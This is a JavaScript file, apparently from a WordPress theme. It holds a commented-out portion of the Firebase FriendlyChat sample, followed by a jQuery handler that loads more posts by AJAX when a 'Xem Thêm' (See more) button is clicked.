      '<div class="spacing"><div class="pic"></div></div>' +
      '<div class="message"></div>' +
      '<div class="name"></div>' +
    '</div>';

// A loading image URL.
FriendlyChat.LOADING_IMAGE_URL = 'https://www.google.com/images/spin-32.gif';

// Displays a Message in the UI.
FriendlyChat.prototype.displayMessage = function(key, name, text, picUrl, imageUri) {
  var div = document.getElementById(key);
  // If an element for that message does not exists yet we create it.
  if (!div) {
    var container = document.createElement('div');
    container.innerHTML = FriendlyChat.MESSAGE_TEMPLATE;
    div = container.firstChild;
    div.setAttribute('id', key);
    this.messageList.appendChild(div);
  }
  if (picUrl) {
    div.querySelector('.pic').style.backgroundImage = 'url(' + picUrl + ')';
  }
  div.querySelector('.name').textContent = name;
  var messageElement = div.querySelector('.message');
  if (text) { // If the message is text.
    messageElement.textContent = text;
    // Replace all line breaks by <br>.
    messageElement.innerHTML = messageElement.innerHTML.replace(/\n/g, '<br>');
  } else if (imageUri) { // If the message is an image.
    var image = document.createElement('img');
    image.addEventListener('load', function() {
      this.messageList.scrollTop = this.messageList.scrollHeight;
    }.bind(this));
    this.setImageUrl(imageUri, image);
    messageElement.innerHTML = '';
    messageElement.appendChild(image);
  }
  // Show the card fading-in and scroll to view the new message.
  setTimeout(function() {div.classList.add('visible')}, 1);
  this.messageList.scrollTop = this.messageList.scrollHeight;
  this.messageInput.focus();
};

// Enables or disables the submit button depending on the values of the input
// fields.
FriendlyChat.prototype.toggleButton = function() {
  if (this.messageInput.value) {
    this.submitButton.removeAttribute('disabled');
  } else {
    this.submitButton.setAttribute('disabled', 'true');
  }
};

// Checks that the Firebase SDK has been correctly setup and configured.
FriendlyChat.prototype.checkSetup = function() {
  if (!window.firebase || !(firebase.app instanceof Function) || !firebase.app().options) {
  }
};

window.onload = function() {
  window.friendlyChat = new FriendlyChat();
};
*/
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page,
			'category':$(this).attr('category')
		};
 
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					$('.mr-post .row').append(data);
					button.text('Xem Thêm');
					misha_loadmore_params.current_page++;
 					console.log(misha_loadmore_params.current_page);
					if ( misha_loadmore_params.current_page == misha_loadmore_params.max_page) 
						button.remove(); // if last page, remove the button
 
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
});
